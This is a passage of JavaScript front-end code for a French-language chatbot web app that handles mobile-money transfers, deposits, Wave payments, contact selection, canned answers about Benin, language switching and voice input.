    reponsebot(
      "Veuillez renseigner un montant pour le retrait.",
      localStorage.getItem("foreign_lang")
    );
  } else {
    var value = {
      params: {
        amount: montant,
        transaction_canal: localStorage.getItem("payment_method"),
        mobile: sessionStorage.getItem("receiver"),
      },
    };

    $.ajax({
      url: "/send_money_to_num",
      data: JSON.stringify(value),
      type: "POST",
      contentType: "application/json",
      dataType: "json",

      success: function (data) {
        response = data.result.result;
        sessionStorage.setItem("receiver", "");
        sessionStorage.setItem("amount", "");
        localStorage.setItem("service", "");
        cancelled = true;
        if (localStorage.getItem("foreign_lang") == "fr") {
          reponsebot(response, localStorage.getItem("foreign_lang"));
          setTimeout(function () {
            window.location.reload(true);
          }, 5000);
        } else if (localStorage.getItem("foreign_lang") == "Dyula") {
          if (response.includes("Le transfert de fonds a bien été effectué")) {
            reponsebot(
              { sentence: `wari tchila kaban`, var: [] },
              localStorage.getItem("foreign_lang")
            );
          } else if (
            response.includes("Le solde de votre compte est insuffisant")
          ) {
            reponsebot(
              { sentence: `wari bɛrɛ ti kun`, var: [] },
              localStorage.getItem("foreign_lang")
            );
          } else if (response.includes("Votre compte a été restreint")) {
            reponsebot(
              {
                sentence: `i la kɔnti bloke la. i ye sɛrvis client wele ka djɛmɛn sɔrɔ`,
                var: [],
              },
              localStorage.getItem("foreign_lang")
            );
          }
          setTimeout(function () {
            window.location.reload(true);
          }, 10000);
        } else {
          reponsebot(response, localStorage.getItem("foreign_lang"));
          setTimeout(function () {
            window.location.reload(true);
          }, 5000);
        }
      },
    });
  }
}

function make_withdraw(montant) {
  if (montant == "" || montant == null) {
    reponsebot(
      "Veuillez renseigner un montant pour le retrait.",
      localStorage.getItem("foreign_lang")
    );
  } else {
    var value = {
      params: {
        amount: montant,
        transaction_canal: localStorage.getItem("payment_method"),
      },
    };

    $.ajax({
      url: "/make_withdraw",
      data: JSON.stringify(value),
      type: "POST",
      contentType: "application/json",
      dataType: "json",

      success: function (data) {
        responseData = data;

        if (responseData.result && responseData.result.result) {
          //console.log(responseData);
          response = responseData.result.result;
          reponsebot(response, localStorage.getItem("foreign_lang"));
          sessionStorage.setItem("receiver", "");
          sessionStorage.setItem("amount", "");
          localStorage.setItem("service", "");
          cancelled = true;
          setTimeout(function () {
            window.location.reload(true);
          }, 5000);
        } else {
          // Redirection vers la page "cerco/my/wallet-transactions"
          window.location.href = "/cerco/my/wallet-transactions";
        }
      },
    });
  }
}

function make_deposit(montant) {
  if (montant == "" || montant == null) {
    reponsebot(
      "Veuillez renseigner un montant pour le dépôt.",
      localStorage.getItem("foreign_lang")
    );
  } else {
    var value = {
      params: {
        amount: montant,
        transaction_canal: localStorage.getItem("payment_method"),
      },
    };

    $.ajax({
      url: "/make_deposit",
      data: JSON.stringify(value),
      type: "POST",
      contentType: "application/json",
      dataType: "json",

      success: function (data) {
        response = data.result.result;
        reponsebot(response, localStorage.getItem("foreign_lang"));
        if (String(response).includes("en cliquant sur le message suivant")) {
          code = data.result.ussd_code;
          // alert(JSON.stringify(data));
          reponsebotnovoice(
            "<a href='tel:" + code + "' target='_blank'>PAYER</a>"
          );
        }
      },
    });
  }
}

function check_wave_transaction_status(data, amount) {
  var status_value = {
    params: {
      transaction_id: data.result.transaction_id,
      amount: amount,
    },
  };

  $.ajax({
    url: "/ajax_wave_check_transaction_status",
    data: JSON.stringify(status_value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",

    success: function (data) {
      response = data.result.result;
      reponsebot(response, localStorage.getItem("foreign_lang"));
      setTimeout(function () {
        window.location.reload(true);
      }, 5000);
    },
  });
}

function ajax_make_deposit_by_wave(montant) {
  if (montant == "" || montant == null) {
    reponsebot(
      "Veuillez renseigner un montant pour le dépôt.",
      localStorage.getItem("foreign_lang")
    );
  } else {
    var value = {
      params: {
        amount: montant,
      },
    };

    $.ajax({
      url: "/ajax_make_deposit_by_wave",
      data: JSON.stringify(value),
      type: "POST",
      contentType: "application/json",
      dataType: "json",

      success: function (data) {
        response = data.result.result;
        reponsebot(response, localStorage.getItem("foreign_lang"));
        try {
          if (data.result.url) {
            try {
              var wave_response = JSON.stringify({
                intent: "wave",
                wave_url: data.result.url,
              });
              window.ReactNativeWebView.postMessage(wave_response);
            } catch (error) {
              setTimeout(function () {
                // window.open(data.result.url, '_blank');
                window.location.href = data.result.url;
              }, 3000);
            }
            // setTimeout(function () {
            // 	console.log("amount", montant)
            // 	check_wave_transaction_status(data, montant)
            // }, 30000);
          }
        } catch (error) {
          // console.log("error", error)
        }
      },
    });
  }
}

function send_money(destinataire, montant) {
  if (destinataire == "" || destinataire == null) {
    reponsebot(
      "Veuillez renseigner un destinataire pour le transfert d'argent",
      localStorage.getItem("foreign_lang")
    );
  } else if (montant == "" || montant == null) {
    reponsebot(
      "Veuillez renseigner un montant pour le transfert d'argent",
      localStorage.getItem("foreign_lang")
    );
  } else {
    var value = {
      params: {
        amount: montant,
        user: destinataire,
        ref: "Transfert de fonds par vocal vers...",
        ref_dep: "transfert",
      },
    };

    $.ajax({
      url: "/transfer_to_wallet",
      data: JSON.stringify(value),
      type: "POST",
      contentType: "application/json",
      dataType: "json",

      success: function (data) {
        response = data.result.msg;
        localStorage.removeItem("money_in_voice");
        localStorage.removeItem("money_in_voice_value");
        if (localStorage.getItem("foreign_lang") == "fr") {
          reponsebot(response, localStorage.getItem("foreign_lang"));
          setTimeout(function () {
            window.location.reload(true);
          }, 5000);
        } else if (localStorage.getItem("foreign_lang") == "Dyula") {
          if (response.includes("Le transfert de fonds a bien été effectué")) {
            reponsebot(
              { sentence: `wari tchila kaban`, var: [] },
              localStorage.getItem("foreign_lang")
            );
          } else if (
            response.includes("Le solde de votre compte est insuffisant")
          ) {
            reponsebot(
              { sentence: `wari bɛrɛ ti kun`, var: [] },
              localStorage.getItem("foreign_lang")
            );
          } else if (response.includes("Votre compte a été restreint")) {
            reponsebot(
              {
                sentence: `i la kɔnti bloke la. i ye sɛrvis client wele ka djɛmɛn sɔrɔ`,
                var: [],
              },
              localStorage.getItem("foreign_lang")
            );
          }
          setTimeout(function () {
            window.location.reload(true);
          }, 10000);
        } else {
          reponsebot(response, localStorage.getItem("foreign_lang"));
          setTimeout(function () {
            window.location.reload(true);
          }, 5000);
        }
      },
    });
  }
}

function filterOnTyping() {
  var input, filter, table, tr, td, i;
  input = document.getElementById("myInput");
  filter = input.value.toUpperCase();
  table = document.getElementById("myTable");
  tr = table.getElementsByTagName("tr");
  for (i = 0; i < tr.length; i++) {
    td = tr[i].getElementsByTagName("td")[0];
    if (td) {
      if (td.innerHTML.toUpperCase().indexOf(filter) > -1) {
        tr[i].style.display = "";
      } else {
        tr[i].style.display = "none";
      }
    }
  }
}

async function getContacts() {
  const props = ["name", "email", "tel"];
  const opts = { multiple: false };

  try {
    const contacts = await navigator.contacts.select(props, opts);
    // alert(JSON.stringify(contacts));
    sessionStorage.setItem("receiver", contacts[0].tel);
    var modal = document.getElementById("myFriendsModal");
    localStorage.setItem("service", "direct_transfert");
    modal.style.display = "none";
    modal.remove();
    getModalSendMoney();
  } catch (err) {
    if (String(err).includes("a user gesture is required")) {
      var modal = document.getElementById("myFriendsModal");
      var contacts_table = document.getElementById("myTable");
      var view =
        "<tr id='contact-line'>" +
        "<td style='display: flex;align-items: center;'><b style='margin: 10px;'>Accès aux contacts</b>" +
        "</td>" +
        "<td>" +
        `<button class='btn btn-primary' style='color: white; width: 100%; onclick='getContacts()'>Accéder aux contacts</button>` +
        "</td>";
      contacts_table.innerHTML += view;
      modal.style.display = "block";

      // Get the "span" element that closes the modal
      var span = document.getElementById("close-contact");

      // When the user clicks on "span" (x), close the modal
      span.onclick = function () {
        modal.style.display = "none";
        var contact = document.getElementById("contact-line");
        contact.parentNode.removeChild(contact);
      };

      // When the user clicks anywhere outside of the modal, close it
      window.onclick = function (event) {
        if (event.target == modal) {
          modal.style.display = "none";
        }
      };
    } else if (String(err).includes("reading 'tel'")) {
      alert("Aucun contact sélectionné");
    } else {
      alert(err);
    }
  }
}

function get_receiver() {
  var value = {
    jsonrpc: "2.0",
    params: {
      // "sentence": data_to_send,
      lang: localStorage.getItem("foreign_lang"),
    },
  };
  $.ajax({
    url: "/get/receiver",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      response = data.result.result;
      if (response.constructor === Array) {
        if (localStorage.getItem("foreign_lang") == "fr") {
          reponsebot(
            { sentence: "Veuillez sélectionner le destinataire", var: [] },
            localStorage.getItem("foreign_lang")
          );
        } else if (localStorage.getItem("foreign_lang") == "Dyula") {
          reponsebot(
            { sentence: "i bademan chwazi", var: [] },
            localStorage.getItem("foreign_lang")
          );
        } else {
          reponsebot(
            { sentence: "Veuillez sélectionner le destinataire", var: [] },
            localStorage.getItem("foreign_lang")
          );
        }
        var modal = document.getElementById("myFriendsModal");
        var contacts_table = document.getElementById("myTable");
        var n = 0;
        if ("contacts" in navigator && "ContactsManager" in window) {
          getContacts();
        } else {
          while (n < response.length) {
            if (n == 0) {
              var view =
                "<tr id='contact-line'>" +
                "<td style='display: flex;align-items: center;'>" +
                "<div style='    background: url(" +
                response[n].image +
                " ); height: 100px; background-repeat: no-repeat; background-size: cover; border-radius: 50px; min-width: 100px;'></div>" +
                "<b style='margin: 10px;'>" +
                response[n].name +
                "</b>" +
                "</td>" +
                "<td>" +
                `<button class='btn btn-success' value="${String(
                  response[n].name
                )}" style='color: white; width: 100%; background-color: #3EAFA0;' onclick='setReceiver(this.value)'>Sélectionner ce contact</button>` +
                "</td>";
              contacts_table.innerHTML += view;
            } else {
              var view =
                "<tr id='contact-line'>" +
                "<td style='display: flex;align-items: center;'>" +
                "<div style='    background: url(" +
                response[n].image +
                " ); height: 100px; background-repeat: no-repeat; background-size: cover; border-radius: 50px; min-width: 100px;'></div>" +
                "<b style='margin: 10px;'>" +
                response[n].name +
                "</b>" +
                "</td>" +
                "<td>" +
                `<button class='btn btn-success' value="${String(
                  response[n].name
                )}" style='color: white; width: 100%; background-color: #3EAFA0;' onclick='setReceiver(this.value)'>Sélectionner ce contact</button>` +
                "</td>";
              contacts_table.innerHTML += view;
            }
            n++;
          }
        }
        modal.style.display = "block";

        // Get the "span" element that closes the modal
        var span = document.getElementById("close-contact");

        // When the user clicks on "span" (x), close the modal
        span.onclick = function () {
          modal.style.display = "none";
          var contact = document.getElementById("contact-line");
          contact.parentNode.removeChild(contact);
        };

        // When the user clicks anywhere outside of the modal, close it
        window.onclick = function (event) {
          if (event.target == modal) {
            modal.style.display = "none";
          }
        };
      } else {
        reponsebot(response, localStorage.getItem("foreign_lang"));
      }
    },
  });
}

function google_search_two(query) {
  var value = {
   jsonrpc: "2.0",
   params: {
     lang: localStorage.getItem("foreign_lang"),
     query: query,
   },
  };
  $.ajax({
   url: "/google/search",
   data: JSON.stringify(value),
   type: "POST",
   contentType: "application/json",
   dataType: "json",
   success: function (data) {
     var response = data.result;
     if (!response || typeof response !== 'object' || Object.keys(response).length === 0) {
       response = "Désolé, je ne dispose pas de cette information pour le moment. Pourriez-vous préciser ou poser une question différente ?";
     }
     reponsebot(
       { sentence: response, var: [] },
       localStorage.getItem("foreign_lang")
     );
   },
  });
 }

// function google_search(query) {
//   // Nettoyage de la requête pour une recherche plus précise
//   const cleanQuery = query.toLowerCase().trim();

//   // Vérification si la requête inclut différentes séquences pour la question sur le président du Bénin
//   if (
//     cleanQuery.includes("président du bénin") ||
//     cleanQuery.includes("president du benin") ||
//     cleanQuery.includes("qui est le president du benin") ||
//     cleanQuery.includes("c'est qui le president du benin") ||
//     cleanQuery.includes("le président du benin") ||
//     cleanQuery.includes("le president du benin")
//   ) {
//     const response = "Le président actuel du Bénin est Patrice Talon.";
//     reponsebot({ sentence: response, var: [] }, localStorage.getItem("foreign_lang"));
//   } else if (
//     cleanQuery.includes("superficie du bénin") ||
//     cleanQuery.includes("la superficie du benin") ||
//     cleanQuery.includes("taille du bénin") ||
//     cleanQuery.includes("quelle est la taille du bénin")
//   ) {
//     const response = "La superficie du Bénin est d'environ 114 763 kilomètres carrés.";
//     reponsebot({ sentence: response, var: [] }, localStorage.getItem("foreign_lang"));
//   } else if (
//     cleanQuery.includes("nombre de département au bénin") ||
//     cleanQuery.includes("nombre de départements au bénin") ||
//     cleanQuery.includes("nombre de departement au benin")||
//     cleanQuery.includes("nombre de département du bénin") ||
//     cleanQuery.includes("nombre de departement du benin")||
//     cleanQuery.includes("nombre de departements au benin")
//   ) {
//     const response = "Le Bénin compte 12 départements.";
//     reponsebot({ sentence: response, var: [] }, localStorage.getItem("foreign_lang"));
//   } else if (
//     cleanQuery.includes("nombre de commune au bénin") ||
//     cleanQuery.includes("nombre de commune du benin")||
//     cleanQuery.includes("nombre de communes du benin")||

//     cleanQuery.includes("nombre de communes au benin")

    
//   ) {
//     const response = "Le Bénin compte 77 communes.";
//     reponsebot({ sentence: response, var: [] }, localStorage.getItem("foreign_lang"));
//   } else {
//     const response = "Désolé, je ne dispose pas de cette information pour le moment. Pourriez-vous préciser ou poser une question différente ?";
//     reponsebot({ sentence: response, var: [] }, localStorage.getItem("foreign_lang"));
//   }
// }

function google_search(query) {
  // Nettoyage de la requête pour une recherche plus précise
  const cleanQuery = query.toLowerCase().trim();

  // Vérification si la requête inclut différentes séquences pour la question sur le président du Bénin
  if (
    cleanQuery.includes("président du bénin") ||
    cleanQuery.includes("president du benin") ||
    cleanQuery.includes("qui est le president du benin") ||
    cleanQuery.includes("c'est qui le president du benin") ||
    cleanQuery.includes("le président du bénin") ||
    cleanQuery.includes("le president du benin")
  ) {
    const response = "Le président actuel du Bénin est Patrice Talon.";
    reponsebot({ sentence: response, var: [] }, localStorage.getItem("foreign_lang"));
  } else if (
    cleanQuery.includes("superficie du bénin") ||
    cleanQuery.includes("la superficie du benin") ||
    cleanQuery.includes("taille du bénin") ||
    cleanQuery.includes("quelle est la taille du bénin")
  ) {
    const response = "La superficie du Bénin est d'environ 114 763 kilomètres carrés.";
    reponsebot({ sentence: response, var: [] }, localStorage.getItem("foreign_lang"));
  } else if (
    cleanQuery.includes("nombre de département au bénin") ||
    cleanQuery.includes("nombre de départements au bénin") ||
    cleanQuery.includes("nombre de departement au benin")||
    cleanQuery.includes("nombre de département du bénin") ||
    cleanQuery.includes("nombre de departement du benin")||
    cleanQuery.includes("nombre de departements au benin")
  ) {
    const response = "Le Bénin compte 12 départements.";
    reponsebot({ sentence: response, var: [] }, localStorage.getItem("foreign_lang"));
  } else if (
    cleanQuery.includes("nombre de commune au bénin") ||
    cleanQuery.includes("nombre de commune du benin")||
    cleanQuery.includes("nombre de communes du benin")||

    cleanQuery.includes("nombre de communes au benin")

    
  ) {
    const response = "Le Bénin compte 77 communes.";
    reponsebot({ sentence: response, var: [] }, localStorage.getItem("foreign_lang"));
  } else if (
    cleanQuery.includes("c'est qui behanzin")
  ) {
    const response = "Pour en savoir plus sur Behanzin, vous pouvez visiter ce lien : <a href='https://fr.wikipedia.org/wiki/B%C3%A9hanzin'>Behanzin</a>";
    reponsebot({ sentence: response, var: [] }, localStorage.getItem("foreign_lang"));
 
  } else if (
    cleanQuery.includes("le livre sous l'orage")
  ) {
    window.location.href = "https://excerpts.numilog.com/books/9782402296663.pdf";
    
  } else if (cleanQuery.includes("formation sur")) {
    // Extraire l'objectif de la formation
    const objectifFormation = cleanQuery.split("formation sur ")[1];
    
    // Redirection vers le lien YouTube correspondant à l'objectif de formation
    const youtubeLink = `https://www.youtube.com/results?search_query=${objectifFormation}`;
    window.location.href = youtubeLink;
  } else if (cleanQuery.includes("le conseil des ministres")) {
    // Redirection vers le site du conseil des ministres
    window.location.href = "https://sgg.gouv.bj/comptes-rendus-conseils-ministres/";
  } else {
    google_search_two(query);
  }

}


function get_intention(data_to_send) {
  var value = {
    jsonrpc: "2.0",
    params: {
      sentence: data_to_send,
    },
  };
  $.ajax({
    url: "/get/intention",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      if (data.hasOwnProperty("result")) {
        if (data.result.result != "") {
          response = data.result.result;
          if (String(response).includes("/shop")) {
            if (response[0] == "/") {
              window.location.href = `https://openmoise.ci${response}`;
            } else {
              window.location.href = `https://openmoise.ci/${response}`;
            }
          } else {
            if (
              response !=
              "Pardon, répétez s'il vous plaît. Je n'ai pas compris votre demande."
            ) {
              reponsebot(response, localStorage.getItem("foreign_lang"));
            } else {
              reponsebot(response, localStorage.getItem("foreign_lang"));
            }
          }
        } else if (
          data.result.specific_result != "" &&
          data.result.specific_result != null
        ) {
          response = data.result.specific_result;
          if (response[0]["finish"]) {
            search_elearning = true;
            reponsebotnovoice(response[0].code_html);
            textToSpeechVoxygen(
              response[0].message,
              localStorage.getItem("foreign_lang")
            );
          } else {
            for (i = 0; i <= response.length - 1; i++) {
              reponsebotnovoice(response[i].code_html);
              textToSpeechVoxygen(
                response[i].message,
                localStorage.getItem("foreign_lang")
              );
            }
          }
        } else {
          response = data.result;
          if (String(response).includes("/shop")) {
            window.location.href = `/${response}`;
          } else {
            if (
              response !=
              "Pardon, répétez s'il vous plaît. Je n'ai pas compris votre demande."
            ) {
              reponsebot(response, localStorage.getItem("foreign_lang"));
            } else {
              reponsebot(response, localStorage.getItem("foreign_lang"));
            }
          }
        }
      } else {
        google_search(data_to_send);
        // if (localStorage.getItem("foreign_lang") == "fr"){
        // if (voiceActiveImg.alt != "Activer la voix") {
        // 	reponsebot(`Je n'ai pas bien compris votre demande. Répétez s'il vous plaît!`, localStorage.getItem("foreign_lang"));
        // } else {
        // 	reponsebotnovoice(`Je n'ai pas bien compris votre demande. Répétez s'il vous plaît!`);
        // }
        // }
      }
    },
  });
}

// Function to get local intention for e-learning service
function get_intention_elearning_search(data_to_send) {
  var value = {
    jsonrpc: "2.0",
    params: {
      sentence: data_to_send,
    },
  };

  $.ajax({
    url: "/get/intention/elearning/search",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
       if (data.result && data.result.result) {
         search_elearning = false;
         response = data.result.result;
         for (i = 0; i <= response.length - 1; i++) {
           reponsebotnovoice(response[i].code_html);
           textToSpeechVoxygen(
             response[i].message,
             localStorage.getItem("foreign_lang")
           );
         }
       } else {
         // Gérer le cas où data.result.result n'est pas retourné
         console.error("data.result.result n'est pas disponible");
        //  reponsebotnovoice("Veuillez répéter votre demande.");
         // Convertir data_to_send en minuscules
          let cleanQuery2 = data_to_send.toLowerCase();
          console.log(cleanQuery2);

          // Vérifier si cleanQuery2 contient la phrase "écouter une formation sur"
          if (cleanQuery2.includes("une formation sur")) {
              // Extraire la phrase qui suit "une formation sur"
              const match = cleanQuery2.match(/une formation sur\s+(.+)/);
              if (match && match[1]) {
                  const objectifFormation = "formation sur " + match[1]; // Récupérer ce qui suit la phrase
                  const youtubeLink = `https://www.youtube.com/results?search_query=${objectifFormation}`;
                  window.location.href = youtubeLink; // Redirection vers le lien YouTube
              } else {
                  console.log("Phrase qui suit non trouvée");
                  reponsebotnovoice("Veuillez préciser votre demande.");
              }
          } else {
              console.log("Rien trouvé dans la console");
              reponsebotnovoice("Veuillez répéter votre demande.");

          }


         // Vous pouvez ajouter ici le code pour gérer ce cas, par exemple afficher un message d'erreur
       }
    },
    error: function(jqXHR, textStatus, errorThrown) {
       // Gérer les erreurs de requête ici
       console.error("Erreur lors de la requête AJAX:", textStatus, errorThrown);
       reponsebotnovoice("une erreur s'est produite. Veuillez réessayer.");

    }
   });
   
}

function autoLogin() {
  if (
    !self.odoo.session_info.user_id &&
    window.location.pathname != "/open_visa_form"
  ) {
    $.ajax({
      url: "https://servicespackcommunity.orange.ci/servicespackcommunity/infos",
      type: "GET",
      success: function (response) {
        var phone_number = response;
        $.ajax({
          url: "/api/v1/chat_bot/session/authenticate",
          type: "POST",
          dataType: "json",
          contentType: "application/json",
          data: JSON.stringify({
            params: {
              login: String(phone_number),
            },
          }),
          success: function (data) {
            if (data.hasOwnProperty("error")) {
              $.ajax({
                url: "/api/v1/chat_bot/register",
                type: "POST",
                dataType: "json",
                contentType: "application/json",
                data: JSON.stringify({
                  params: {
                    login: String(phone_number),
                  },
                }),
                success: function (data) {
                  if (data.hasOwnProperty("error")) {
                    $.ajax({
                      url: "/api/v1/chat_bot/session/authenticate",
                      type: "POST",
                      dataType: "json",
                      contentType: "application/json",
                      data: JSON.stringify({
                        params: {
                          login: String(phone_number),
                        },
                      }),
                      success: function (data) {
                        window.location.href = "/my/home";
                      },
                    });
                  }
                },
              });
            } else {
              window.location.href = "/my/home";
            }
          },
        });
      },
    });
  }
}

document.onreadystatechange = function () {
  if (document.readyState == "complete") {
    if (
      !self.odoo.session_info.user_id &&
      window.location.pathname != "/open_visa_form"
    ) {
      $.ajax({
        url: "https://servicespackcommunity.orange.ci/servicespackcommunity/infos",
        type: "GET",
        success: function () {
          var existCondition = setInterval(function () {
            if ($("#termsModal").length) {
              if (window.jQuery) {
                $("#termsModal").modal("show");
                clearInterval(existCondition);
              }
            }
          }, 100);
        },
      });
    }
  }
};

console.log("ffffffffffffffffffffffffffffffffffffffffffffffff")


//Script  to send write the message
function send_write() {
  var write_send = document.getElementById("input-chat").value;
  if (!write_send) {
    return;
  } else {
    //reponsebot(write_send);
    makeAction(write_send);
    let contenu2 = "<div>";
    contenu2 +=
      '<a onclick="firstFunction()">' +
      '<img id="start_img" width="auto" height="30px"src="/chat_bot/static/src/img/mic.gif" alt="Start"style="position: relative; bottom: 5px;left: 5px;"/>' +
      "</a>" +
      '<a onclick="secondFunction()">' +
      '<img id="stop_img" width="auto" height="50px"src="/chat_bot/static/src/img/mic-slash.gif" alt="Stop"style="position: relative; bottom: 15px; left: -30px; display: none;"/>' +
      "</a> ";
    contenu2 += "</div>";
    document.querySelector("#start_button").innerHTML = contenu2;
  }
}

window.onload = function () {
  encodingTypeSelect = document.getElementById("encodingTypeSelect");
  recordButton = document.getElementById("start_button");
  recordButtonImage = document.getElementById("start_img");
  stopButton = document.getElementById("stop_img");
  voiceActiveImg = document.getElementById("voice_img");
  localStorage.setItem("required_service_authentication", "");
  localStorage.setItem("service", "");
  localStorage.setItem("money_in_voice", "False");
  localStorage.setItem("money_in_voice_value", NaN);
  localStorage.setItem("reading_text", "");
  localStorage.setItem("reading_response", "");
  // insert_download_section();
  get_receiver_phone_number();
  //Script to change the voice button to a send button
  //'<img id="start_img" width="auto" height="30px"src="/chat_bot/static/src/img/send.png" alt="Start"style="position: relative; bottom: 5px;left: 5px;"/>'

  document.getElementById("input-chat").addEventListener("input", function () {
    if (this.value.length > 0) {
      let contenu1 = "<div>";
      contenu1 +=
        '<a onclick="send_write()">' +
        '<i class="fa fa-paper-plane" aria-hidden="false" style="color: #F88F26">' +
        "</i>" +
        "</a>";
      contenu1 += "</div>";
      document.querySelector("#start_button").innerHTML = contenu1;
    } else {
      let contenu2 = "<div>";
      contenu2 +=
        '<a onclick="firstFunction()">' +
        '<img id="start_img" width="auto" height="30px"src="/chat_bot/static/src/img/mic.gif" alt="Start"style="position: relative; bottom: 5px;left: 5px;"/>' +
        "</a>" +
        '<a onclick="secondFunction()">' +
        '<img id="stop_img" width="auto" height="50px"src="/chat_bot/static/src/img/mic-slash.gif" alt="Stop"style="position: relative; bottom: 15px; left: -30px; display: none;"/>' +
        "</a> ";
      contenu2 += "</div>";
      document.querySelector("#start_button").innerHTML = contenu2;
    }
    $("#input-chat").off("keydown").on("keydown", function (e) {
      if (e.which == 13 && !e.repeat) {
        e.stopPropagation();
        console.log("keydownkeydownkeydown")
        send_write();
        
      }
    });
  });

  // var bodyExistCondition = setInterval(function() {
  // 	if ($('body').length) {
  // 		clearInterval(bodyExistCondition);
  // 		if (window.location.host == 'openmoise.ci'){
  // 			$('body').attr('oncontextmenu','return false')
  // 			document.onkeydown = function(e) {
  // 				if(e.keyCode == 123) {
  // 					return false;
  // 				}
  // 				if(e.ctrlKey && e.shiftKey && e.keyCode == 'I'.charCodeAt(0)) {
  // 					return false;
  // 				}
  // 				if(e.ctrlKey && e.shiftKey && e.keyCode == 'C'.charCodeAt(0)) {
  // 					return false;
  // 				}
  // 				if(e.ctrlKey && e.shiftKey && e.keyCode == 'J'.charCodeAt(0)) {
  // 					return false;
  // 				}
  // 				if(e.ctrlKey && e.keyCode == 'U'.charCodeAt(0)) {
  // 					return false;
  // 				}
  // 			}
  // 		}
  // 	}
  // }, 100);
  // if (window.location.pathname == '/shop/cart'){
  // 	var taxesExistCondition = setInterval(function() {
  // 		if ($('#order_total_taxes').length) {
  // 			clearInterval(taxesExistCondition);
  // 			$('#order_total_taxes').attr('class','d-none');
  // 		}
  // 	}, 100);
  // }
  // $('.shop-star').attr('class', 'd-none');
  // $('.star-shop-container').attr('class', 'd-none');
  // $('.shop-detail-1 p')[1].className += ' d-none';

  var existCondition4 = setInterval(function () {
    if ($(".alert.alert-warning.clearfix.d-none").length) {
      // clearInterval(existCondition4);
      // console.log('Odoo', odoo);
      if (String(odoo.debug) === "1") {
        document.getElementsByClassName(
          "alert alert-warning clearfix d-none"
        )[0].className = "alert alert-warning clearfix";
        document.getElementsByClassName("btn btn-link d-none")[0].className =
          "btn btn-link";
      }
    }
  }, 100);
  var existCondition3 = setInterval(function () {
    if ($("#set_foreign_language").length) {
      clearInterval(existCondition3);
      $.ajax({
        url: "/my/local/lang",
        type: "GET",
        dataType: "json",
        success: function (data) {
          response = data.result;
          localStorage.setItem("foreign_lang", response);
          // document.getElementById("set_local_language").innerText = response;
          if (
            localStorage.getItem("foreign_lang") != "null" &&
            localStorage.getItem("foreign_lang") != ""
          ) {
            const buttonElement = document.querySelector("#blue_button");
            buttonElement.setAttribute(
              "value",
              localStorage.getItem("foreign_lang")
            );
            document.getElementById("set_foreign_language").innerText =
              localStorage.getItem("foreign_lang");
            // console.log('Foreign lang changed to:', localStorage.getItem('foreign_lang'))
          }
          // console.log('Local lang changed to:', response)
        },
      });
    }
  }, 100);
  scrold();
  // localStorage.setItem('last_voice_message',"");
  if (localStorage.getItem("foreign_lang")) {
    var lang = localStorage.getItem("foreign_lang");
  } else {
    localStorage.setItem("foreign_lang", "Français");
  }
  scrold();
  // $('#datetimepicker1').datetimepicker({
  // 	locale: 'fr',
  // 	format: 'LT'
  // });
};

function readLastMessage() {
  try {
    textToSpeechVoxygen(
      localStorage.getItem("last_voice_message"),
      localStorage.getItem("foreign_lang")
    );
  } catch (error) {
    // console.log('');
  }
}

function changeLang(new_lang) {
  localStorage.setItem("reading_response", "");
  if (new_lang == "Français") {
    localStorage.setItem("foreign_lang", new_lang);
    chatbotAppFileRecognition.lang = "fr-FR";
    textToSpeechVoxygen(`Français`, "Français");
    document.getElementById("set_foreign_language").innerText = "Français";
    scrold();
  } else if (new_lang == "Anglais") {
    localStorage.setItem("foreign_lang", new_lang);
    chatbotAppFileRecognition.lang = "en-US";
    textToSpeechVoxygen(`Anglais`, "Français");
    document.getElementById("set_foreign_language").innerText = "Anglais";
    scrold();
  } else if (new_lang == "Arabe") {
    localStorage.setItem("foreign_lang", new_lang);
    chatbotAppFileRecognition.lang = "ar‑SA";
    textToSpeechVoxygen(`Arabe`, "Français");
    document.getElementById("set_foreign_language").innerText = "Arabe";
    scrold();
  } else if (new_lang == "Portugais") {
    localStorage.setItem("foreign_lang", new_lang);
    chatbotAppFileRecognition.lang = "pt-PT";
    textToSpeechVoxygen(`Portugais`, "Français");
    document.getElementById("set_foreign_language").innerText = "Portugais";
    scrold();
  } else if (new_lang == "local") {
    $.ajax({
      url: "/my/local/lang",
      type: "GET",
      dataType: "json",
      success: function (data) {
        response = data.result;
        localStorage.setItem("foreign_lang", response);
        // document.getElementById("set_local_language").innerText = response;
        document.getElementById("set_foreign_language").innerText = response;
        textToSpeechVoxygen(`${response}`, "Français");
      },
    });
    scrold();
  } else {
    reponsebot(
      `Désolé, je ne reconnais pas cette langue. Parlons Français.`,
      localStorage.getItem("foreign_lang")
    );
    scrold();
  }
}

function setLang(new_lang) {
  $.ajax({
    url: "/set/my/local/lang",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {
        lang: localStorage.getItem("foreign_lang"),
        new_lang: new_lang,
      },
    }),
    success: function (data) {
      changeLang("local");
    },
  });
  scrold();
}

// Function for launching speech chatbotAppFileRecognition on Chrome & Safari supported desktop browsers
function firstFunction() {
  if (/iPhone/i.test(window.navigator.userAgent)) {
    if (
      localStorage.getItem("foreign_lang") == "fr" &&
      authentication == false &&
      registration == false
    ) {
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        startUniversalFrenchReco();
        document.getElementById("input-chat").placeholder =
          "Enregistrement en cours...";
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        stopRecording();
        recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
        document.getElementById("input-chat").placeholder =
          "Entrez votre message ou parlez...";
      }
    } else if (
      localStorage.getItem("foreign_lang") != "fr" &&
      authentication == false &&
      registration == false
    ) {
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        startUniversalFrenchReco();
        document.getElementById("input-chat").placeholder =
          "Enregistrement en cours...";
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        stopRecording();
        recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
        document.getElementById("input-chat").placeholder =
          "Entrez votre message ou parlez...";
      }
    } else if (authentication == true) {
      //add events to those 2 buttons
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        startRecordingAuthenticate();
